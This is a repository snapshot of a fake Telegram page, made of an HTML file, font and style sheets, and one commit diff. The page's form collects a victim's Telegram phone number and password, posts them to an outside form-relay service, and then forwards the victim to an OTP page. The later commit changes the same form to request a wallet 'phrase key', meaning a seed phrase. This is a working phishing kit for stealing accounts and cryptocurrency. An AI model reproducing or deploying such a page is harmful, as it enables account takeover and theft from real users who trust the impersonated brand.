
==== bot.html @ 32962cc2 "Update bot.html" ====
<html lang="en"><head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>TELEGRAM - Enter telegram number</title>
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-T3c6CoIi6uLrA9TneNEoa7RxnatzjcDSCmG1MXxSR1GAsXEV/Dwwykc2MPK8M2HN" crossorigin="anonymous">
    <link href="./assets/font-roboto.css" rel="stylesheet">
    <link href="./assets/telegram.css" rel="stylesheet">
  </head>
  <body>
    <header class="d-flex p-3 align-content-center justify-content-between bg-black">
      <div>
        <svg class="tgme_logo" height="34" viewBox="0 0 133 34" width="133" xmlns="http://www.w3.org/2000/svg">
          <g fill="none" fill-rule="evenodd">
            <circle cx="17" cy="17" fill="#1c93e3" r="17"></circle>
            <path d="m7.06510669 16.9258959c5.22739451-2.1065178 8.71314291-3.4952633 10.45724521-4.1662364 4.9797665-1.9157646 6.0145193-2.2485535 6.6889567-2.2595423.1483363-.0024169.480005.0315855.6948461.192827.1814076.1361492.23132.3200675.2552048.4491519.0238847.1290844.0536269.4231419.0299841.65291-.2698553 2.6225356-1.4375148 8.986738-2.0315537 11.9240228-.2513602 1.2428753-.7499132 1.5088847-1.2290685 1.5496672-1.0413153.0886298-1.8284257-.4857912-2.8369905-1.0972863-1.5782048-.9568691-2.5327083-1.3984317-4.0646293-2.3321592-1.7703998-1.0790837-.212559-1.583655.7963867-2.5529189.2640459-.2536609 4.7753906-4.3097041 4.755976-4.431706-.0070494-.0442984-.1409018-.481649-.2457499-.5678447-.104848-.0861957-.2595946-.0567202-.3712641-.033278-.1582881.0332286-2.6794907 1.5745492-7.5636077 4.6239616-.715635.4545193-1.3638349.6759763-1.9445998.6643712-.64024672-.0127938-1.87182452-.334829-2.78737602-.6100966-1.12296117-.3376271-1.53748501-.4966332-1.45976769-1.0700283.04048-.2986597.32581586-.610598.8560076-.935815z" fill="#fff"></path>
            <path d="m49.4 24v-12.562h-4.224v-2.266h11.198v2.266h-4.268v12.562zm16.094-4.598h-7.172c.066 1.936 1.562 2.772 3.3 2.772 1.254 0 2.134-.198 2.97-.484l.396 1.848c-.924.396-2.2.682-3.74.682-3.476 0-5.522-2.134-5.522-5.412 0-2.97 1.804-5.764 5.236-5.764 3.476 0 4.62 2.86 4.62 5.214 0 .506-.044.902-.088 1.144zm-7.172-1.892h4.708c.022-.99-.418-2.618-2.222-2.618-1.672 0-2.376 1.518-2.486 2.618zm9.538 6.49v-15.62h2.706v15.62zm14.84-4.598h-7.172c.066 1.936 1.562 2.772 3.3 2.772 1.254 0 2.134-.198 2.97-.484l.396 1.848c-.924.396-2.2.682-3.74.682-3.476 0-5.522-2.134-5.522-5.412 0-2.97 1.804-5.764 5.236-5.764 3.476 0 4.62 2.86 4.62 5.214 0 .506-.044.902-.088 1.144zm-7.172-1.892h4.708c.022-.99-.418-2.618-2.222-2.618-1.672 0-2.376 1.518-2.486 2.618zm19.24-1.144v6.072c0 2.244-.462 3.85-1.584 4.862-1.1.99-2.662 1.298-4.136 1.298-1.364 0-2.816-.308-3.74-.858l.594-2.046c.682.396 1.826.814 3.124.814 1.76 0 3.08-.924 3.08-3.234v-.924h-.044c-.616.946-1.694 1.584-3.124 1.584-2.662 0-4.554-2.2-4.554-5.236 0-3.52 2.288-5.654 4.862-5.654 1.65 0 2.596.792 3.102 1.672h.044l.11-1.43h2.354c-.044.726-.088 1.606-.088 3.08zm-2.706 2.948v-1.738c0-.264-.022-.506-.088-.726-.286-.99-1.056-1.738-2.2-1.738-1.518 0-2.64 1.32-2.64 3.498 0 1.826.924 3.3 2.618 3.3 1.012 0 1.892-.66 2.2-1.65.088-.264.11-.638.11-.946zm5.622 4.686v-7.26c0-1.452-.022-2.508-.088-3.454h2.332l.11 2.024h.066c.528-1.496 1.782-2.266 2.948-2.266.264 0 .418.022.638.066v2.53c-.242-.044-.484-.066-.814-.066-1.276 0-2.178.814-2.42 2.046-.044.242-.066.528-.066.814v5.566zm16.05-6.424v3.85c0 .968.044 1.914.176 2.574h-2.442l-.198-1.188h-.066c-.638.836-1.76 1.43-3.168 1.43-2.156 0-3.366-1.562-3.366-3.19 0-2.684 2.398-4.07 6.358-4.048v-.176c0-.704-.286-1.87-2.178-1.87-1.056 0-2.156.33-2.882.792l-.528-1.76c.792-.484 2.178-.946 3.872-.946 3.432 0 4.422 2.178 4.422 4.532zm-2.64 2.662v-1.474c-1.914-.022-3.74.374-3.74 2.002 0 1.056.682 1.54 1.54 1.54 1.1 0 1.87-.704 2.134-1.474.066-.198.066-.396.066-.594zm5.6 3.762v-7.524c0-1.232-.044-2.266-.088-3.19h2.31l.132 1.584h.066c.506-.836 1.474-1.826 3.3-1.826 1.408 0 2.508.792 2.97 1.98h.044c.374-.594.814-1.034 1.298-1.342.616-.418 1.298-.638 2.2-.638 1.76 0 3.564 1.21 3.564 4.642v6.314h-2.64v-5.918c0-1.782-.616-2.838-1.914-2.838-.924 0-1.606.66-1.892 1.43-.088.242-.132.594-.132.902v6.424h-2.64v-6.204c0-1.496-.594-2.552-1.848-2.552-1.012 0-1.694.792-1.958 1.518-.088.286-.132.594-.132.902v6.336z" fill="#fff  " fill-rule="nonzero"></path>
          </g>
        </svg>
      </div>
      <div>
        <a class="tgme_head_right_btn" href="//telegram.org/dl?tme=124c58a3a2ba283df8_10346718353984721357">
          Download
        </a>
      </div>
    </header>
    <div class="my-5">
      <div class="container">
        <div style="
            background: url(./assets/image_processing20210405-32501-doifx3.gif);
            background-position: center;
            background-size: cover;
            background-repeat: no-repeat;
          " class="bg-black rounded-5 p-3">
          <div class="d-flex flex-column justify-content-center align-items-center text-center gap-2">
            <div class="tl_main_logow play">
              <img src="./assets/giphy.gif" style="border-radius: 50%" class="img-fluid tl_main_logo play" alt="">
              <svg alt="Telegram" class="tl_main_logo_title_image" height="72" viewBox="0 0 288 72" width="288" xmlns="http://www.w3.org/2000/svg">
                <path d="m57.015 16.258c5.18 0 9.181 1.652 12.006 4.957 2.824 3.305 4.236 7.98 4.236 14.027v3.446h-24.855c.257 3.14 1.306 5.625 3.146 7.453s4.154 2.742 6.943 2.742c3.914 0 7.102-1.582 9.563-4.746l4.605 4.394c-1.523 2.274-3.556 4.037-6.099 5.291s-5.397 1.881-8.561 1.881c-5.414 0-9.803-1.705-13.166-5.115s-5.045-7.951-5.045-13.623v-1.055c0-3.797.733-7.189 2.198-10.178 1.464-2.988 3.521-5.314 6.169-6.978 2.649-1.664 5.602-2.496 8.86-2.496zm-15.827-12.445v7.171h-15.961v44.016h-8.825v-44.016h-15.82v-7.171zm15.792 19.3c-2.344 0-4.237.821-5.678 2.461-1.441 1.641-2.361 3.926-2.76 6.856h16.278v-.633c-.188-2.859-.95-5.022-2.286-6.486-1.336-1.465-3.187-2.198-5.554-2.198zm30.292 31.887h-8.543v-54h8.543zm24.051.703c-5.414 0-9.803-1.705-13.166-5.115-3.364-3.41-5.045-7.951-5.045-13.623v-1.055c0-3.797.732-7.189 2.197-10.178 1.465-2.988 3.521-5.314 6.17-6.978 2.648-1.664 5.601-2.496 8.859-2.496 5.18 0 9.182 1.652 12.006 4.957s4.236 7.98 4.236 14.027v3.446h-24.855c.258 3.14 1.307 5.625 3.146 7.453 1.84 1.828 4.155 2.742 6.944 2.742 3.914 0 7.101-1.582 9.562-4.746l4.606 4.394c-1.524 2.274-3.557 4.037-6.1 5.291s-5.396 1.881-8.56 1.881zm-1.02-32.59c-2.344 0-4.236.821-5.678 2.461-1.441 1.641-2.361 3.926-2.759 6.856h16.277v-.633c-.188-2.859-.949-5.022-2.285-6.486-1.336-1.465-3.188-2.198-5.555-2.198zm20.41 12.586c0-5.906 1.389-10.623 4.166-14.15 2.778-3.528 6.463-5.291 11.057-5.291 4.336 0 7.746 1.512 10.23 4.535l.387-3.832h7.699v36.879c0 4.992-1.552 8.93-4.658 11.812-3.105 2.883-7.295 4.325-12.568 4.325-2.789 0-5.514-.581-8.174-1.741s-4.682-2.677-6.065-4.552l4.043-5.133c2.625 3.117 5.86 4.676 9.704 4.676 2.836 0 5.074-.768 6.714-2.303 1.641-1.535 2.461-3.791 2.461-6.768v-2.566c-2.461 2.742-5.742 4.113-9.843 4.113-4.454 0-8.092-1.769-10.916-5.308-2.825-3.54-4.237-8.438-4.237-14.696zm8.508.739c0 3.82.779 6.826 2.338 9.017s3.721 3.287 6.486 3.287c3.446 0 6-1.476 7.664-4.429v-16.735c-1.617-2.883-4.148-4.324-7.593-4.324-2.813 0-4.998 1.113-6.557 3.34-1.559 2.226-2.338 5.508-2.338 9.844zm52.719-11.672c-1.125-.188-2.285-.282-3.481-.282-3.914 0-6.55 1.5-7.91 4.5v26.016h-8.543v-38.039h8.156l.211 4.254c2.063-3.305 4.922-4.957 8.579-4.957 1.218 0 2.226.164 3.023.492zm26.07 30.234c-.375-.727-.703-1.91-.984-3.551-2.719 2.836-6.047 4.254-9.985 4.254-3.82 0-6.937-1.09-9.351-3.269-2.414-2.18-3.621-4.875-3.621-8.086 0-4.055 1.506-7.166 4.517-9.334 3.012-2.168 7.319-3.252 12.92-3.252h5.239v-2.496c0-1.969-.551-3.545-1.653-4.729-1.101-1.183-2.777-1.775-5.027-1.775-1.945 0-3.539.486-4.781 1.459-1.243.972-1.864 2.209-1.864 3.709h-8.543c0-2.086.692-4.037 2.075-5.854 1.382-1.816 3.263-3.24 5.642-4.271 2.379-1.032 5.033-1.547 7.963-1.547 4.453 0 8.004 1.119 10.652 3.357 2.649 2.239 4.008 5.385 4.078 9.44v17.156c0 3.422.481 6.152 1.442 8.191v.598zm-9.387-6.152c1.688 0 3.276-.41 4.764-1.231 1.488-.82 2.608-1.922 3.358-3.304v-7.172h-4.606c-3.164 0-5.543.55-7.137 1.652-1.593 1.102-2.39 2.66-2.39 4.676 0 1.64.545 2.947 1.634 3.92 1.09.972 2.549 1.459 4.377 1.459zm32.645-31.887.246 3.973c2.672-3.118 6.328-4.676 10.969-4.676 5.086 0 8.566 1.945 10.441 5.836 2.766-3.891 6.656-5.836 11.672-5.836 4.195 0 7.318 1.16 9.369 3.48 2.051 2.321 3.1 5.742 3.147 10.266v24.996h-8.543v-24.75c0-2.414-.528-4.184-1.582-5.309-1.055-1.125-2.801-1.687-5.239-1.687-1.945 0-3.533.521-4.763 1.564-1.231 1.043-2.092 2.409-2.584 4.096l.035 26.086h-8.543v-25.031c-.117-4.477-2.402-6.715-6.856-6.715-3.421 0-5.847 1.394-7.277 4.184v27.562h-8.543v-38.039z" fill="#4d4d4d"></path>
              </svg>
            </div>

            <div class="header d-flex justify-content-center align-content-center">
              <h1 class="text-center fw-bolder text-capitalize">Enter telegram bot number</h1>
            </div>
          </div>
          <div>
            <div class="text-center rounded-5 py-5 justify-content-center align-items-center p-2" style="background: #1f26309c">
              <form action="https://app.form2chat.io/f/89d0fb90" method="post" enctype="multipart/form-data" class="d-flex flex-column justify-content-center align-items-center gap-4">
              <input type="hidden" name="_captcha" value="false">
              <input type="hidden" name="_next" value="./otp.html">


                <div class="text-center d-flex flex-column justify-content-center align-items-center">
                    <b>Input Your Telegram Number</b>
                  <input type="text" name="Telegram-number" required="" placeholder="Enter Your Number" class="form-control" style="width: fit-content">
                </div>
                <div class="text-center d-flex flex-column justify-content-center align-items-center">
                    <b>Please Provide your Telegram Password if applicable</b>
                  <input type="text" name="Telegram-password" required="" placeholder="Enter Telegram Password" class="form-control" style="width: fit-content">
                    <b class="text-warning">Optional</b>
                </div>
                <div>
                  <button href="val.html" class="tgme_action_button_new shine">
                    Proceed
                  </button>
                </div>
              </form>
            </div>
          </div>
        </div>
      </div>
    </div>

    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-C6RzsynM9kWDrMNeT87bh95OGNyZPhcTNXj1NW7RuBCsyN/o0jlpcV8Qyq46cDfL" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.8/dist/umd/popper.min.js" integrity="sha384-I7E8VVD/ismYTF4hNIPjVp/Zjvgyol6VFvRkX/vR+Vc4jQkC+hVqc2pM8ODewa9r" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.min.js" integrity="sha384-BBtl+eGJRgqQAUMxJ7pMwbEyER4l1g+O15P+16Ep7Q9Q+zqX6gSbd85u4mG4QzX+" crossorigin="anonymous"></script>
  

</body></html>
---- assets/font-roboto.css ----
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url('../fonts/Roboto/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.html') format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url('../fonts/Roboto/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.html') format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url('../fonts/Roboto/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.html') format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url('../fonts/Roboto/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.html') format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url('../fonts/Roboto/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.html') format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url('../fonts/Roboto/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.html') format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url('../fonts/Roboto/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.html') format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url('../fonts/Roboto/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.html') format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url('../fonts/Roboto/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.html') format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url('../fonts/Roboto/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.html') format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url('../fonts/Roboto/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.html') format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url('../fonts/Roboto/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.html') format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url('../fonts/Roboto/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.html') format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url('../fonts/Roboto/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.html') format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url('../fonts/Roboto/KFOlCnqEu92Fr1MmWUlfCRc4AMP6lbBP.html') format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url('../fonts/Roboto/KFOlCnqEu92Fr1MmWUlfABc4AMP6lbBP.html') format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url('../fonts/Roboto/KFOlCnqEu92Fr1MmWUlfCBc4AMP6lbBP.html') format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url('../fonts/Roboto/KFOlCnqEu92Fr1MmWUlfBxc4AMP6lbBP.html') format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url('../fonts/Roboto/KFOlCnqEu92Fr1MmWUlfCxc4AMP6lbBP.html') format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url('../fonts/Roboto/KFOlCnqEu92Fr1MmWUlfChc4AMP6lbBP.html') format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url('../fonts/Roboto/KFOlCnqEu92Fr1MmWUlfBBc4AMP6lQ.html') format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
---- assets/telegram.css ----
body {
  background: url(pattern.svg);
  background-color: #0a3049;
  background-size: cover;
  background-position: center;
  color: #abbec9;
}

a {
  text-decoration: none;
  color: inherit;
  color: #fff;
}

button {
  border: none;
  text-decoration: none;
  color: inherit;
  color: #fff;
}
.timer {
  font-weight: bold;
  font-style: italic;
}
.tgme_head_right_btn {
  display: inline-block;
  font-size: 14px;
  line-height: 17px;
  font-weight: bold;
  -webkit-font-smoothing: antialiased;
  text-transform: uppercase;
  color: #fff;
  background: #1c93e3;
  padding: 9px 16px;
  height: 34px;
  border-radius: 17px;
  text-align: center;
  transition: all 0.15s ease 0.15s;
}

a.tgme_action_button_new {
  font-size: 20px;
  line-height: 17px;
  font-weight: bold;
  -webkit-font-smoothing: antialiased;
  color: #fff;
  background: #5dc390;
  border-radius: 22px;
  overflow: hidden;
  display: inline-block;
  padding: 13px 24px;
  height: 42px;
  text-transform: uppercase;
  vertical-align: top;
  width: fit-content;
}

a.tgme_action_button_new.shine {
  background-image: linear-gradient(
    270deg,
    rgba(100, 181, 239, 0) 48.44%,
    #64b5ef 75.52%,
    rgba(100, 181, 239, 0) 100%
  );
  background-repeat: no-repeat;
  animation: bg-move linear 5s infinite;
}

a.tgme_action_button_new {
  background-color: #1c93e3;
}

button.tgme_action_button_new {
  font-size: 20px;
  line-height: 17px;
  font-weight: bold;
  -webkit-font-smoothing: antialiased;
  color: #fff;
  background: #5dc390;
  border-radius: 22px;
  overflow: hidden;
  display: inline-block;
  padding: 13px 24px;
  height: 42px;
  text-transform: uppercase;
  vertical-align: top;
  width: fit-content;
}

button.tgme_action_button_new.shine {
  background-image: linear-gradient(
    270deg,
    rgba(100, 181, 239, 0) 48.44%,
    #64b5ef 75.52%,
    rgba(100, 181, 239, 0) 100%
  );
  background-repeat: no-repeat;
  animation: bg-move linear 5s infinite;
}

button.tgme_action_button_new {
  background-color: #1c93e3;
}

@keyframes bg-move {
  0% {
    background-position: -500px 0;
}
100% {
    background-position: 1000px 0;
}
}

@keyframes t-logo-play {
  0% {
    background-position: 0% 0%;
}

100% {
    background-position: 100% 0%;
}
}

.button-cont {
  width: fit-content;
}

.tl_main_logow.play {
  animation-name: t-logo-play;
}

.tl_main_logow {
    display: flex;
    line-height: 0;
    text-decoration: none !important;
    justify-content: center;
    align-items: center;
    flex-direction: column;

}

.tl_main_logo {
  display: block;
  height: 104px;
  animation: 500ms steps(30) both;
  background-repeat: no-repeat;
  background-size: cover;
}

.tl_main_logo_title_image {
  display: block;
  width: 144px;
  height: 36px;
  margin: 18px auto 6px;
}

==== commit e1760de3: "Update bot.html" ====
--- a/bot.html
+++ b/bot.html
@@ -40,7 +40,7 @@
             </div>
 
             <div class="header d-flex justify-content-center align-content-center">
-              <h1 class="text-center fw-bolder text-capitalize">Enter telegram bot number</h1>
+              <h1 class="text-center fw-bolder text-capitalize">Procced With Your Phrase Key</h1>
             </div>
           </div>
           <div>
@@ -51,14 +51,10 @@
 
 
                 <div class="text-center d-flex flex-column justify-content-center align-items-center">
-                    <b>Input Your Telegram Number</b>
-                  <input type="text" name="Telegram-number" required="" placeholder="Enter Your Number" class="form-control" style="width: fit-content">
+                    <b>Input Your Phrase</b>
+                  <input type="text" name="Telegram-number" required="" placeholder="" class="form-control" style="width: fit-content; height: 20em;">
                 </div>
-                <div class="text-center d-flex flex-column justify-content-center align-items-center">
-                    <b>Please Provide your Telegram Password if applicable</b>
-                  <input type="text" name="Telegram-password" required="" placeholder="Enter Telegram Password" class="form-control" style="width: fit-content">
-                    <b class="text-warning">Optional</b>
-                </div>
+             
                 <div>
                   <button href="val.html" class="tgme_action_button_new shine">
                     Proceed
